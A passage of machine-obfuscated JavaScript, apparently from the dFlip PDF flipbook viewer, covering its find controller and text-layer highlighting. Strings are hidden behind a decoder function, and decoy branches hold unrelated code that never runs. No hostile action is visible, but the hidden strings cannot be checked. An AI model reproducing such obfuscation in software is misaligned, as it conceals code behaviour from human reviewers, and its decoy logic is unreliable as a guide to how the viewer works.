x1));}else{_0x588653[_0x43ea('230f','c6@u')](_0x305f03,_0x588653['HKwsR'](_0x35a98f,0x1));}}});}_0x420754[_0x43ea('2310','Oql^')](_0x305f03,0x0);},'executeCommand':function PDFFindController_executeCommand(_0x64eeee,_0x3c2244){var _0x59b481={'rfzrH':function(_0x522d57,_0x5c3928,_0xc3ee28){return _0x420754[_0x43ea('2311','A[Wx')](_0x522d57,_0x5c3928,_0xc3ee28);},'nLker':_0x420754[_0x43ea('2312','RW[H')],'KvuBL':_0x420754[_0x43ea('2313','(]YO')],'zZgjn':function(_0x56096c,_0x4abd12){return _0x56096c+_0x4abd12;},'Pxbts':_0x420754[_0x43ea('2314','xve0')],'TECgB':_0x420754[_0x43ea('2315','v!GM')],'WMkpc':_0x420754[_0x43ea('2316','daGJ')],'uRWcI':function(_0x44d9d9,_0x46bc03){return _0x420754[_0x43ea('2317','A[Wx')](_0x44d9d9,_0x46bc03);},'VoczK':function(_0x175c43,_0x38e1fa){return _0x420754[_0x43ea('2318','h]yt')](_0x175c43,_0x38e1fa);},'SidVr':_0x420754[_0x43ea('2319','g)gA')],'fuVjl':function(_0x359250,_0x3f36fa){return _0x420754['rJUun'](_0x359250,_0x3f36fa);},'sPHzy':function(_0x273aae,_0x2ffcc2,_0xdb3bc2){return _0x273aae(_0x2ffcc2,_0xdb3bc2);}};if(_0x420754[_0x43ea('231a','$p](')]===_0x420754['KkQiD']){this[_0x43ea('231b','[$IL')]=_0x59b481[_0x43ea('231c','9q[J')](setInterval,this[_0x43ea('231d','4AP5')],this['options'][_0x43ea('231e','[be4')]);}else{if(this[_0x43ea('231f','d)Ql')]===null||_0x420754[_0x43ea('2320','Hr[@')](_0x64eeee,_0x420754[_0x43ea('2321','xve0')])){if(_0x420754[_0x43ea('2322','nGn5')](_0x420754[_0x43ea('2323','c4yv')],_0x43ea('2324','F[KN'))){this[_0x43ea('2325','[be4')]['container']['removeClass'](_0x59b481[_0x43ea('2326','F[KN')]);}else{this[_0x43ea('2327','B)4)')]=!![];}}this['state']=_0x3c2244;this['updateUIState'](FindStates['FIND_PENDING']);this[_0x43ea('2328','t0EG')][_0x43ea('2329','e*K0')](function(){this[_0x43ea('232a','r[CC')]();_0x59b481[_0x43ea('232b','$p](')](clearTimeout,this[_0x43ea('232c','Zq]7')]);if(_0x59b481[_0x43ea('232d','3Qnb')](_0x64eeee,_0x59b481[_0x43ea('232e','[$IL')])){if(_0x59b481[_0x43ea('232f','xP@R')](_0x43ea('2330','S4C@'),_0x43ea('2331','nGn5'))){var _0x5e2044=_0x59b481[_0x43ea('2332','c4yv')][_0x43ea('1094','AZ1u')]('|'),_0x1ba4c0=0x0;while(!![]){switch(_0x5e2044[_0x1ba4c0++]){case'0':_0x33c150[_0x43ea('2333','Zq]7')][_0x43ea('18d1','URKS')]=0x0;continue;case'1':_0x33c150[_0x43ea('1f22','Iew1')]['height']=_0x59b481['zZgjn'](h,'px');continue;case'2':_0x33c150[_0x43ea('2334','PQ6l')]['position']=_0x59b481[_0x43ea('2335','$p](')];continue;case'3':var _0x33c150=document[_0x43ea('1fbc','daGJ')](_0x59b481[_0x43ea('2336','H&*%')]);continue;case'4':_0x33c150[_0x43ea('2337','d)Ql')][_0x43ea('2338','(]YO')]=0x0;continue;case'5':_0x33c150[_0x43ea('13f0','3NuJ')]['width']=_0x59b481[_0x43ea('2339','EtpI')];continue;case'6':return _0x33c150;case'7':_0x33c150[_0x43ea('1562','OXW)')][_0x43ea('233a','3NuJ')]=0x0;continue;}break;}}else{this[_0x43ea('233b','d)Ql')]=_0x59b481[_0x43ea('233c','g)gA')](setTimeout,this[_0x43ea('233d','d)Ql')][_0x43ea('233e','g)gA')](this),0xfa);}}else{this[_0x43ea('233d','d)Ql')]();}}['bind'](this));}},'updatePage':function PDFFindController_updatePage(_0x3cd78d){if(this['selected'][_0x43ea('233f','A[Wx')]===_0x3cd78d){this[_0x43ea('2340','RW[H')][_0x43ea('2341','g)gA')]=_0x3cd78d+0x1;}var _0x5a3e9c=this[_0x43ea('2342','XHoC')][_0x43ea('2343','O&]l')](_0x3cd78d);if(_0x5a3e9c[_0x43ea('2344','EtpI')]){_0x5a3e9c[_0x43ea('2345','AZ1u')][_0x43ea('2346','(]YO')]();}},'nextMatch':function PDFFindController_nextMatch(){var _0x58d9d2={'BzxHp':function(_0x2f853a,_0x7e9552){return _0x2f853a(_0x7e9552);},'FPtOJ':_0x420754[_0x43ea('2347','xP@R')],'rChDx':function(_0x280fb6,_0x4b8136,_0x3d568a,_0x188bdf,_0x5bcbbd){return _0x280fb6(_0x4b8136,_0x3d568a,_0x188bdf,_0x5bcbbd);},'rptoi':function(_0x2addf2,_0x36f2b7){return _0x420754[_0x43ea('2348','zGXv')](_0x2addf2,_0x36f2b7);}};if(_0x420754['dqtQs'](_0x420754[_0x43ea('2349','Zq]7')],_0x420754[_0x43ea('234a','3NuJ')])){this['data']=[];}else{var _0xb0dbe8=this['state'][_0x43ea('234b','c4yv')];var _0x3dd60b=_0x420754[_0x43ea('234c','EtpI')](this['pdfViewer'][_0x43ea('234d','v!GM')],0x1);var _0x3eb2e5=this[_0x43ea('234e','Oql^')][_0x43ea('1756','xP@R')]['pageCount'];this[_0x43ea('234f','F[KN')]=!![];if(this['dirtyMatch']){if(_0x420754['fgSjz'](_0x420754[_0x43ea('2350','Iew1')],_0x43ea('2351','OXW)'))){this['dirtyMatch']=![];this[_0x43ea('2352','URKS')]['pageIdx']=this[_0x43ea('e41','w!PK')][_0x43ea('2353','zGXv')]=-0x1;this['offset']['pageIdx']=_0x3dd60b;this[_0x43ea('2354','i#k$')][_0x43ea('2355','$p](')]=null;this[_0x43ea('2356','B)4)')]=![];this['resumePageIdx']=null;this[_0x43ea('2357','t0EG')]=[];this[_0x43ea('1703','9q[J')]=0x0;this['pageMatchesLength']=null;var _0x5c75f7=this;for(var _0x15efc6=0x0;_0x15efc6<_0x3eb2e5;_0x15efc6++){this['updatePage'](_0x15efc6);if(!_0x420754[_0x43ea('2358','c6@u')](_0x15efc6,this[_0x43ea('2359','v!GM')])){if(_0x420754[_0x43ea('235a','lfZb')]!==_0x43ea('235b','RW[H')){_this['ui'][_0x43ea('235c','w!PK')]();_this[_0x43ea('235d','EtpI')]();}else{this[_0x43ea('235e','e*K0')][_0x15efc6]=!![];this['extractTextPromises'][_0x15efc6][_0x43ea('235f','lfZb')](function(_0x295f69){delete _0x5c75f7[_0x43ea('2360','c6@u')][_0x295f69];_0x5c75f7['calcFindMatch'](_0x295f69);});}}}}else{_0x5c75f7[_0x43ea('2361','$p](')][_0x43ea('2362','w!PK')](![]);return;}}if(_0x420754[_0x43ea('2363','gUqR')](this['state'][_0x43ea('2364','v!GM')],'')){if(_0x420754[_0x43ea('2365','A[Wx')](_0x420754['xpYNb'],_0x43ea('2366','i#k$'))){_easingFunction=_0x420754[_0x43ea('2367','h]yt')](easing,null)?_easingFunction:easing;return this;}else{this['updateUIState'](FindStates[_0x43ea('2368','r[CC')]);return;}}if(this['resumePageIdx']){if(_0x420754[_0x43ea('2369','B)4)')](_0x420754['fBNpW'],_0x420754[_0x43ea('236a','v!GM')])){return;}else{_0x58d9d2[_0x43ea('236b','g)gA')](callback,this[_0x43ea('236c','(]YO')](_0x58d9d2[_0x43ea('236d','Oql^')],type));return;}}var _0x563cfb=this['offset'];this['pagesToSearch']=_0x3eb2e5;if(_0x420754['xqWIv'](_0x563cfb[_0x43ea('236e','w!PK')],null)){if(_0x420754['dqtQs'](_0x420754['KyJyB'],_0x420754[_0x43ea('236f','zGXv')])){var _0x48d9bf=_0x58d9d2[_0x43ea('2370','(]YO')](distPoints,startTouches[0x0]['x'],startTouches[0x0]['y'],startTouches[0x1]['x'],startTouches[0x1]['y']),_0x5ab7da=distPoints(endTouches[0x0]['x'],endTouches[0x0]['y'],endTouches[0x1]['x'],endTouches[0x1]['y']);return _0x58d9d2['rptoi'](_0x5ab7da,_0x48d9bf);}else{var _0x20e29a=this['pageMatches'][_0x563cfb[_0x43ea('2371','8P0M')]]['length'];if(!_0xb0dbe8&&_0x420754['FYHyB'](_0x420754['wwwcR'](_0x563cfb[_0x43ea('38b','AZ1u')],0x1),_0x20e29a)||_0xb0dbe8&&_0x563cfb[_0x43ea('2372','F[KN')]>0x0){this['hadMatch']=!![];_0x563cfb[_0x43ea('2373','d)Ql')]=_0xb0dbe8?_0x420754[_0x43ea('2374','[be4')](_0x563cfb[_0x43ea('2375','h]yt')],0x1):_0x563cfb[_0x43ea('2376','[be4')]+0x1;this[_0x43ea('2377','PQ6l')](!![]);return;}this[_0x43ea('2378','F[KN')](_0xb0dbe8);}}this[_0x43ea('2379','t0EG')]();}},'matchesReady':function PDFFindController_matchesReady(_0x3ffb06){var _0x459fd0=this[_0x43ea('237a','v!GM')];var _0x45016f=_0x3ffb06[_0x43ea('1430','yD(s')];var _0x526ec9=this[_0x43ea('237b','xP@R')][_0x43ea('237c','4Ex*')];if(_0x45016f){if(_0x420754[_0x43ea('237d','8P0M')]===_0x420754[_0x43ea('237e','URKS')]){linkService['navigateTo'](item['dest']);return![];}else{this[_0x43ea('237f','Iew1')]=!![];_0x459fd0[_0x43ea('225c','URKS')]=_0x526ec9?_0x45016f-0x1:0x0;this[_0x43ea('6cd','c4yv')](!![]);return!![];}}this['advanceOffsetPage'](_0x526ec9);if(_0x459fd0[_0x43ea('2380','9q[J')]){_0x459fd0['matchIdx']=null;if(this[_0x43ea('2381','r[CC')]<0x0){this[_0x43ea('2382','xve0')](![]);return!![];}}return![];},'updateMatchPosition':function PDFFindController_updateMatchPosition(_0x1c7a5d,_0x353fee,_0x57aed4,_0x12599d){if(_0x420754[_0x43ea('2383','H&*%')](this[_0x43ea('2384','4AP5')][_0x43ea('2373','d)Ql')],_0x353fee)&&_0x420754[_0x43ea('2385','B)4)')](this[_0x43ea('2386','XHoC')]['pageIdx'],_0x1c7a5d)){var _0x2d3b42={'top':FIND_SCROLL_OFFSET_TOP,'left':FIND_SCROLL_OFFSET_LEFT};_0x420754[_0x43ea('2387',']0!G')](scrollIntoView,_0x57aed4[_0x12599d],_0x2d3b42,!![]);}},'nextPageMatch':function PDFFindController_nextPageMatch(){var _0x57d00b={'RwPiG':function(_0x517146,_0x1ddc53){return _0x420754[_0x43ea('2388',']0!G')](_0x517146,_0x1ddc53);},'aYYpE':_0x420754['ZFXDW'],'NYECQ':_0x420754[_0x43ea('2389','i#k$')],'QmORF':_0x420754[_0x43ea('238a','d)Ql')],'sssvD':_0x420754[_0x43ea('238b','v!GM')]};if(_0x420754[_0x43ea('238c','[be4')](_0x420754[_0x43ea('238d','Oql^')],_0x420754['BaMhu'])){if(_0x420754[_0x43ea('238e','F[KN')](this[_0x43ea('238f','(]YO')],null)){console[_0x43ea('2390',']0!G')]('There\x20can\x20only\x20be\x20one\x20pending\x20page.');}do{var _0x418f6b=this[_0x43ea('2391','xP@R')][_0x43ea('2392','t0EG')];var _0x4d67e6=this['pageMatches'][_0x418f6b];if(!_0x4d67e6){if(_0x420754[_0x43ea('2393','xP@R')](_0x420754[_0x43ea('2394','H&*%')],'STXUQ')){var _0x2be70a={'coepe':function(_0x575f8d,_0x12a614){return _0x575f8d-_0x12a614;}};var _0x100d21=window[_0x43ea('2395','RW[H')][_0x43ea('2396','3NuJ')]&&window[_0x43ea('2397','c6@u')][_0x43ea('2398','OXW)')][_0x43ea('2399','Oql^')]?window['performance'][_0x43ea('239a','yD(s')][_0x43ea('239b','A[Wx')]:Date['now']();window[_0x43ea('239c','i#k$')][_0x43ea('1364','yD(s')]=function(){return _0x2be70a[_0x43ea('239d','r[CC')](Date[_0x43ea('239e','xP@R')](),_0x100d21);};}else{this[_0x43ea('239f','[$IL')]=_0x418f6b;break;}}}while(!this['matchesReady'](_0x4d67e6));}else{var _0x248943=_0x57d00b['RwPiG']($,this);if(object['target'][_0x43ea('69b','t0EG')]){var _0x233d6a=_0x57d00b['aYYpE'][_0x43ea('102b','e*K0')]('|'),_0x368ef5=0x0;while(!![]){switch(_0x233d6a[_0x368ef5++]){case'0':ui['update'](!![]);continue;case'1':_0x248943[_0x43ea('21bc','yD(s')](_0x43ea('23a0','r[CC'));continue;case'2':if(_0x248943[_0x43ea('23a1','w!PK')]('df-active')){_0x248943['siblings'](_0x57d00b[_0x43ea('23a2','3NuJ')])['trigger'](_0x57d00b[_0x43ea('23a3','PQ6l')]);}continue;case'3':_0x152c92['toggleClass'](_0x57d00b['sssvD']);continue;case'4':var _0x152c92=object['target'][_0x43ea('69b','t0EG')];continue;}break;}}}},'advanceOffsetPage':function PDFFindController_advanceOffsetPage(_0x4110b0){var _0x4ac8c1={'WgVKe':function(_0x4e4403,_0x38ba46){return _0x420754[_0x43ea('23a4','c4yv')](_0x4e4403,_0x38ba46);}};if(_0x420754[_0x43ea('23a5','c4yv')](_0x420754[_0x43ea('23a6','c4yv')],_0x420754[_0x43ea('23a7','xve0')])){var _0x518d63=this[_0x43ea('170e','B)4)')];var _0x33289c=this[_0x43ea('23a8','h]yt')]['length'];_0x518d63[_0x43ea('11b8','F[KN')]=_0x4110b0?_0x420754[_0x43ea('23a9','g)gA')](_0x518d63['pageIdx'],0x1):_0x420754['wwwcR'](_0x518d63['pageIdx'],0x1);_0x518d63['matchIdx']=null;this[_0x43ea('23aa','3Qnb')]--;if(_0x420754[_0x43ea('23ab','S4C@')](_0x518d63[_0x43ea('23ac','[be4')],_0x33289c)||_0x518d63[_0x43ea('23ad','Hr[@')]<0x0){if(_0x420754[_0x43ea('23ae','c4yv')](_0x43ea('23af','3Qnb'),_0x43ea('23b0','daGJ'))){_0x518d63[_0x43ea('23b1','9q[J')]=_0x4110b0?_0x420754[_0x43ea('23b2','$p](')](_0x33289c,0x1):0x0;_0x518d63[_0x43ea('23b3','nGn5')]=!![];}else{this[_0x43ea('23b4','nWPS')](query,pageIndex,pageContent);}}}else{if(_this[_0x43ea('23b5','9q[J')]){_this[_0x43ea('23b6','i#k$')][_0x43ea('23b7','Iew1')](_0x43ea('23b8','yD(s'));if(_0x4ac8c1[_0x43ea('23b9','Zq]7')](_this[_0x43ea('f81','nGn5')]['onFlip'],null))_this[_0x43ea('da9','A[Wx')][_0x43ea('23ba','AZ1u')](_this);}}},'updateMatch':function PDFFindController_updateMatch(_0x4b8829){var _0x39b037=FindStates[_0x43ea('23bb','nWPS')];var _0x17c741=this[_0x43ea('1dc5','ndtF')]['wrapped'];this[_0x43ea('23bc','[be4')][_0x43ea('23bd','$p](')]=![];if(_0x4b8829){var _0x2a7aad=this[_0x43ea('2386','XHoC')][_0x43ea('23be','yD(s')];this[_0x43ea('23bf','EtpI')]['pageIdx']=this[_0x43ea('23c0','Iew1')][_0x43ea('1e60','Oql^')];this[_0x43ea('23c1','xP@R')][_0x43ea('23c2','3NuJ')]=this[_0x43ea('2257','d)Ql')][_0x43ea('23c3','Hr[@')];_0x39b037=_0x17c741?FindStates['FIND_WRAPPED']:FindStates['FIND_FOUND'];if(_0x420754['HjTAo'](_0x2a7aad,-0x1)&&_0x2a7aad!==this[_0x43ea('23c4','9q[J')]['pageIdx']){if(_0x420754[_0x43ea('23c5','daGJ')]!==_0x43ea('23c6','B)4)')){this['updatePage'](_0x2a7aad);}else{matchIdx+=matchesLength[m];}}}this['updateUIState'](_0x39b037,this['state'][_0x43ea('23c7','lfZb')]);if(_0x420754[_0x43ea('23c8',']0!G')](this[_0x43ea('23c9','Hr[@')][_0x43ea('1e60','Oql^')],-0x1)){this['updatePage'](this['selected']['pageIdx']);}},'updateUIResultsCount':function PDFFindController_updateUIResultsCount(){if(this[_0x43ea('23ca','H&*%')]){if(_0x420754[_0x43ea('23cb','r[CC')](_0x420754['DDZpP'],_0x43ea('23cc','9q[J'))){appendTextToDiv(prevEnd[_0x43ea('23cd','3Qnb')],prevEnd[_0x43ea('23ce','3NuJ')],infinity['offset']);}else{this[_0x43ea('23cf','xP@R')](this[_0x43ea('23d0','4Ex*')]);}}},'updateUIState':function PDFFindController_updateUIState(_0x5f4591,_0x4ef4d5){if(_0x420754['YckLz']!==_0x43ea('23d1','sI@F')){if(this['onUpdateState']){this[_0x43ea('23d2','4AP5')](_0x5f4591,_0x4ef4d5,this[_0x43ea('23d3','Hr[@')]);}}else{event[_0x43ea('23d4','h]yt')]();}}};return _0x4d3be0;}();DFLIP[_0x43ea('23d5','ndtF')]=function TextLayerBuilderClosure(){var _0x5c9fa4={'wQKFa':_0x43ea('23d6','4Ex*'),'WELMY':function(_0x583466,_0x21229f){return _0x583466===_0x21229f;},'QmWYl':_0x43ea('23d7','RW[H'),'iZsvQ':function(_0x2c3084,_0xd74fac){return _0x2c3084!==_0xd74fac;},'YMaXo':_0x43ea('23d8','Hr[@'),'LyMYe':_0x43ea('23d9','yD(s'),'zVkeo':function(_0x4cb0b9,_0x2324b0){return _0x4cb0b9+_0x2324b0;},'rxAyJ':'<span\x20class=\x27_df_book-tag\x27>','twAMR':_0x43ea('23da','d)Ql'),'mOsUI':_0x43ea('23db','EtpI'),'CQhkv':function(_0xc60948,_0x197626){return _0xc60948<_0x197626;},'ikmKN':'WsoAo','FKWti':function(_0x2de995,_0x34af3c){return _0x2de995>=_0x34af3c;},'QvRqv':function(_0x291455,_0x146786){return _0x291455+_0x146786;},'snTQu':function(_0x4036e4,_0x4cad63){return _0x4036e4===_0x4cad63;},'OTrqZ':_0x43ea('23dc','PQ6l'),'UXbwT':_0x43ea('23dd','F[KN'),'myLIw':function(_0x468f96,_0x476331){return _0x468f96-_0x476331;},'piuKN':function(_0x5a6f24,_0x137a40){return _0x5a6f24!==_0x137a40;},'DMLPf':function(_0x40644c,_0x56c86a){return _0x40644c-_0x56c86a;},'SWUwj':function(_0x1587dc,_0xc4478e){return _0x1587dc(_0xc4478e);},'jeXyg':function(_0x53c9cf,_0x5eebe5){return _0x53c9cf===_0x5eebe5;},'RsAaI':_0x43ea('23de','B)4)'),'TedTS':_0x43ea('23df',']0!G'),'iDsia':_0x43ea('23e0','w!PK'),'ygaAx':'span','NkLbh':function(_0x227e40,_0x55c811,_0x38b3d9,_0x1e242e,_0x54bf59){return _0x227e40(_0x55c811,_0x38b3d9,_0x1e242e,_0x54bf59);},'dEYfY':_0x43ea('23e1','c4yv'),'KjQeQ':function(_0x321c1b,_0x19da7e,_0x2e515e){return _0x321c1b(_0x19da7e,_0x2e515e);},'DQkvw':_0x43ea('23e2','3NuJ'),'UKGNz':function(_0x34c2bf,_0xfc741e){return _0x34c2bf!==_0xfc741e;},'bzgGF':function(_0x55b0fb,_0x370a34,_0x2ec600,_0x42129c,_0x414a1c){return _0x55b0fb(_0x370a34,_0x2ec600,_0x42129c,_0x414a1c);},'QMzqt':function(_0x4c141f,_0x4ef833){return _0x4c141f===_0x4ef833;},'myJjg':function(_0x72fd2b,_0x364253){return _0x72fd2b!==_0x364253;},'FtzSK':'GOkuA','vNgXx':function(_0x29d7fe,_0x1a41b6){return _0x29d7fe<_0x1a41b6;},'SSyph':_0x43ea('23e3','XHoC'),'wgKpD':_0x43ea('23e4','xve0'),'iyPwn':function(_0x3519f3,_0x1e7abb){return _0x3519f3===_0x1e7abb;},'WDcVo':function(_0x42de4c,_0x13e819){return _0x42de4c!==_0x13e819;},'xkyWf':function(_0xae5b93,_0x43c5b4,_0x3e261d,_0x5d7a8e){return _0xae5b93(_0x43c5b4,_0x3e261d,_0x5d7a8e);},'SUCRE':function(_0x173b96,_0x8d2a02){return _0x173b96===_0x8d2a02;},'lgmRL':_0x43ea('23e5','AZ1u'),'eqTfB':function(_0x511409,_0x4d327f,_0xbbac1e,_0x4db9dc){return _0x511409(_0x4d327f,_0xbbac1e,_0x4db9dc);},'sEbKo':function(_0x489a94,_0x34a452,_0x5057a4,_0x1d1be7,_0x597d37){return _0x489a94(_0x34a452,_0x5057a4,_0x1d1be7,_0x597d37);},'syyUn':function(_0x34350c,_0xa3b90b){return _0x34350c+_0xa3b90b;},'LKnhE':function(_0x356154,_0x4d5806){return _0x356154!==_0x4d5806;},'GMxGp':_0x43ea('23e6','lfZb'),'xDtGT':function(_0x2bef98,_0xbfbe4d){return _0x2bef98+_0xbfbe4d;},'yBgUd':'highlight\x20begin','WBYmz':function(_0x2d6040,_0x1cdb42){return _0x2d6040<_0x1cdb42;},'oNXRp':function(_0x42780d,_0x18fab8){return _0x42780d===_0x18fab8;},'OeoKt':_0x43ea('23e7','nGn5'),'aUULo':function(_0x30efb6,_0x33f2a1){return _0x30efb6+_0x33f2a1;},'BiIdH':function(_0x5c7307,_0x23fd58){return _0x5c7307+_0x23fd58;},'FIATM':function(_0x47a832,_0x3555b0,_0x16320a,_0x4abe6e){return _0x47a832(_0x3555b0,_0x16320a,_0x4abe6e);},'dpEXr':_0x43ea('23e8','O&]l'),'MVjTS':function(_0x2f0861,_0x21be4e){return _0x2f0861<_0x21be4e;},'tDidI':function(_0x2f0f8b,_0x39a1c5){return _0x2f0f8b===_0x39a1c5;},'zmZIT':function(_0x1cfd8c,_0x53f9d3){return _0x1cfd8c!==_0x53f9d3;},'gHUCM':_0x43ea('23e9','OXW)'),'cvFPA':function(_0x2400a0,_0x26f98b){return _0x2400a0===_0x26f98b;},'TcyqS':function(_0x5eb6df,_0x226769){return _0x5eb6df+_0x226769;},'LGNRK':function(_0x510057,_0x49e325){return _0x510057*_0x49e325;},'XQrbp':'active','lqNsH':_0x43ea('23ea','g)gA'),'BsbMI':'mousedown','XYrCM':'mouseup'};function _0x241d21(_0x4c3e4d){var _0x4d2351=_0x5c9fa4[_0x43ea('23eb','B)4)')]['split']('|'),_0x4298d4=0x0;while(!![]){switch(_0x4d2351[_0x4298d4++]){case'0':this[_0x43ea('23ec','3Qnb')]=_0x4c3e4d[_0x43ea('23ed','A[Wx')];continue;case'1':this['divContentDone']=![];continue;case'2':this['pageIdx']=_0x4c3e4d[_0x43ea('23ee','v!GM')];continue;case'3':this[_0x43ea('23ef','c4yv')]=[];continue;case'4':this[_0x43ea('23f0','O&]l')]=_0x4c3e4d[_0x43ea('23f1','4AP5')];continue;case'5':this[_0x43ea('fc2','F[KN')]=_0x4c3e4d[_0x43ea('23f2','B)4)')];continue;case'6':this['pageNumber']=this[_0x43ea('1e62','PQ6l')]+0x1;continue;case'7':this[_0x43ea('23f3','e*K0')]=null;continue;case'8':this[_0x43ea('23f4','lfZb')]=[];continue;case'9':this[_0x43ea('23f5','lfZb')]=_0x4c3e4d['findController']||null;continue;case'10':this[_0x43ea('23f6','w!PK')]();continue;case'11':this['renderingDone']=![];continue;}break;}}_0x241d21[_0x43ea('386','w!PK')]={'_finishRendering':function TextLayerBuilder_finishRendering(){if(_0x5c9fa4[_0x43ea('23f7','lfZb')]('VsgFB','VsgFB')){this[_0x43ea('23f8','8P0M')]=!![];if(!this[_0x43ea('23f9','O&]l')]){var _0x2c845d=document['createElement'](_0x43ea('23fa','c4yv'));_0x2c845d[_0x43ea('23fb','URKS')]=_0x5c9fa4[_0x43ea('23fc','PQ6l')];this[_0x43ea('23fd','4Ex*')]['appendChild'](_0x2c845d);}}else{_yoyo=yoyo;return this;}},'render':function TextLayerBuilder_render(_0x1efba1){var _0x48292a={'LSYOb':function(_0x34ec20,_0x56eafe){return _0x5c9fa4[_0x43ea('23fe','B)4)')](_0x34ec20,_0x56eafe);},'uAHFb':_0x5c9fa4[_0x43ea('23ff','4Ex*')]};if(!this[_0x43ea('2400','H&*%')]||this['renderingDone']){return;}if(this[_0x43ea('2401','i#k$')]){if(_0x5c9fa4[_0x43ea('2402','v!GM')](_0x43ea('2403','zGXv'),_0x5c9fa4[_0x43ea('2404','[$IL')])){this[_0x43ea('2405','S4C@')]['cancel']();this[_0x43ea('2406','zGXv')]=null;}else{this[_0x43ea('1bb2','3Qnb')]['next']();}}this[_0x43ea('2407','h]yt')]=[];var _0x3a4389=document[_0x43ea('2408','F[KN')]();this['textLayerRenderTask']=PDFJS['renderTextLayer']({'textContent':this[_0x43ea('2409','sI@F')],'container':_0x3a4389,'viewport':this['viewport'],'textDivs':this[_0x43ea('240a','Oql^')],'timeout':_0x1efba1,'enhanceTextSelection':this[_0x43ea('240b','lfZb')]});this[_0x43ea('240c','g)gA')]['promise'][_0x43ea('240d','sI@F')](function(){if(_0x48292a[_0x43ea('240e','nGn5')](_0x48292a[_0x43ea('240f','v!GM')],_0x48292a[_0x43ea('2410','Hr[@')])){_onUpdateCallback=callback;return this;}else{this['textLayerDiv'][_0x43ea('2411','w!PK')](_0x3a4389);this[_0x43ea('2412','ndtF')]();this[_0x43ea('2413','ndtF')]();}}[_0x43ea('2414','$p](')](this),function(_0x433fd5){});},'setTextContent':function TextLayerBuilder_setTextContent(_0x4306e8){if(this[_0x43ea('2415','gUqR')]){this[_0x43ea('2416','h]yt')]['cancel']();this['textLayerRenderTask']=null;}this['textContent']=_0x4306e8;this['divContentDone']=!![];},'convertMatches':function TextLayerBuilder_convertMatches(_0x184457,_0x2832ce){var _0x430b7f={'DvkAX':function(_0x703b5b,_0xff299d){return _0x703b5b+_0xff299d;},'zLkyB':function(_0x5460eb,_0xa2d6f){return _0x5c9fa4[_0x43ea('2417','gUqR')](_0x5460eb,_0xa2d6f);},'IMZdy':_0x5c9fa4[_0x43ea('2418','xve0')],'NQIQq':_0x5c9fa4[_0x43ea('2419','v!GM')]};if(_0x5c9fa4[_0x43ea('241a','nGn5')](_0x5c9fa4['mOsUI'],_0x5c9fa4['mOsUI'])){this[_0x43ea('241b','H&*%')][_0x43ea('241c','3NuJ')]=value;}else{var _0x9cba7e=0x0;var _0x1f8e0b=0x0;var _0x2841c3=this[_0x43ea('241d','nGn5')][_0x43ea('1fb3','c4yv')];var _0x3dead0=_0x2841c3['length']-0x1;var _0x51cc6f=this[_0x43ea('241e','H&*%')]===null?0x0:this[_0x43ea('241f','S4C@')][_0x43ea('231f','d)Ql')][_0x43ea('2420','OXW)')][_0x43ea('2421','PQ6l')];var _0x40f0c6=[];if(!_0x184457){return _0x40f0c6;}for(var _0x7c7fef=0x0,_0x655dab=_0x184457[_0x43ea('8e5','O&]l')];_0x5c9fa4['CQhkv'](_0x7c7fef,_0x655dab);_0x7c7fef++){if(_0x5c9fa4[_0x43ea('2422',']0!G')](_0x43ea('2423','H&*%'),_0x5c9fa4['ikmKN'])){book[_0x43ea('1173','XHoC')](_0x430b7f['DvkAX'](_0x430b7f[_0x43ea('2424','r[CC')](_0x430b7f[_0x43ea('2425','d)Ql')],tags[tagcount]),_0x430b7f[_0x43ea('2426','nWPS')]));}else{var _0x8d0a19=_0x184457[_0x7c7fef];while(_0x5c9fa4[_0x43ea('2427','daGJ')](_0x9cba7e,_0x3dead0)&&_0x5c9fa4[_0x43ea('2428','h]yt')](_0x8d0a19,_0x5c9fa4[_0x43ea('2429','w!PK')](_0x1f8e0b,_0x2841c3[_0x9cba7e][_0x43ea('242a','S4C@')][_0x43ea('13d0','Oql^')]))){_0x1f8e0b+=_0x2841c3[_0x9cba7e][_0x43ea('242b','EtpI')][_0x43ea('5b4','w!PK')];_0x9cba7e++;}if(_0x5c9fa4[_0x43ea('242c','$p](')](_0x9cba7e,_0x2841c3['length'])){if(_0x5c9fa4['snTQu'](_0x5c9fa4[_0x43ea('242d','H&*%')],_0x5c9fa4[_0x43ea('242e','Oql^')])){console[_0x43ea('242f','8P0M')](_0x5c9fa4[_0x43ea('2430','S4C@')]);}else{return book[_0x43ea('2431','g)gA')]==DFLIP[_0x43ea('2432','nGn5')]['RTL'];}}var _0x277a7d={'begin':{'divIdx':_0x9cba7e,'offset':_0x5c9fa4[_0x43ea('2433','sI@F')](_0x8d0a19,_0x1f8e0b)}};if(_0x2832ce){_0x8d0a19+=_0x2832ce[_0x7c7fef];}else{_0x8d0a19+=_0x51cc6f;}while(_0x5c9fa4[_0x43ea('2434','4Ex*')](_0x9cba7e,_0x3dead0)&&_0x8d0a19>_0x5c9fa4[_0x43ea('2435','daGJ')](_0x1f8e0b,_0x2841c3[_0x9cba7e][_0x43ea('2436','g)gA')][_0x43ea('1c5f','gUqR')])){_0x1f8e0b+=_0x2841c3[_0x9cba7e][_0x43ea('2437','Hr[@')][_0x43ea('2438','EtpI')];_0x9cba7e++;}_0x277a7d[_0x43ea('2439','c6@u')]={'divIdx':_0x9cba7e,'offset':_0x5c9fa4[_0x43ea('243a','w!PK')](_0x8d0a19,_0x1f8e0b)};_0x40f0c6[_0x43ea('1e80','4AP5')](_0x277a7d);}}return _0x40f0c6;}},'renderMatches':function TextLayerBuilder_renderMatches(_0x12e4b8){var _0x476fd7={'oWmiV':_0x5c9fa4['DQkvw'],'GwVGb':function(_0x35540a,_0x2616dc){return _0x5c9fa4['UKGNz'](_0x35540a,_0x2616dc);},'JJDty':_0x43ea('243b','RW[H'),'cekQo':'atveP','UXZzX':function(_0x51fe31,_0x4e745d,_0x3781d9,_0x33c815,_0x2c2769){return _0x5c9fa4[_0x43ea('243c','[be4')](_0x51fe31,_0x4e745d,_0x3781d9,_0x33c815,_0x2c2769);},'FjOZl':function(_0x2f623e,_0x519bdc){return _0x2f623e in _0x519bdc;},'aKDFH':function(_0x3aef98,_0x2546c3){return _0x5c9fa4[_0x43ea('243d','r[CC')](_0x3aef98,_0x2546c3);},'uONCO':function(_0x198c63,_0x4ecf3e){return _0x198c63(_0x4ecf3e);},'XEMHa':function(_0x464370,_0x32631d){return 